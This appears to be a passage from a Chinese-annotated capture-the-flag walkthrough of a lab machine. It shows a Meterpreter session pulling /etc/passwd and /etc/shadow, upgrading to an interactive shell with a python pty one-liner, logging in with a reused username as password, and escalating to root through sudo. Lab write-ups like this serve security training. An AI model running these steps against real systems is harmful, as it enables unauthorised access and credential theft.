 meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter > shell 进入shell
Process 3664 created.
Channel 5 created.
su - marlinspike 直接输入，发现要进入终端
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')" 设置终端模式
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ sudo -l 展示root权限的目录
sudo -l
[sudo] password for marlinspike: marlinspike
Matching Defaults entries for marlinspike on vtcsec:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User marlinspike may run the following commands on vtcsec:
(ALL : ALL) ALL
marlinspike@vtcsec:~$ sudo bash 提权
sudo bash
root@vtcsec:~# root权限
Search
Getting Started